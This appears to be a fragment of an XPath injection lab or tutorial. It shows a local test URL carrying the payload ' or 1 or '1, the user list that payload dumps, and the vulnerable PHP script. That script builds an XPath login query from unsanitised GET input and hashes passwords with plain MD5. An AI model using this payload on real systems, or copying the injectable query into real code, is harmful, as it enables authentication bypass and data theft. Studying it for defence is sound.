 127.0.0.1/test/test.php?u=' or 1 or '1&p=
Welcome
ID:1
Username:admin
ID:2
Username:jack
ID:3
Username:tony <?php
$xml = simplexml_load_file('users.xml');
$name = $_GET['u'];
$pwd = md5($_GET['p']);
$query = "/root/users/user[username/text()='".$name."' and password/text()='".$pwd."']";
$result = $xml->xpath($query);
if($result) {
echo '<h2>Welcome</h2>';
foreach ($result as $key => $value) {
echo '<br />ID:'.$value->id;
echo '<br />Username:'.$value->username;
}
}
highlight_file(__FILE__);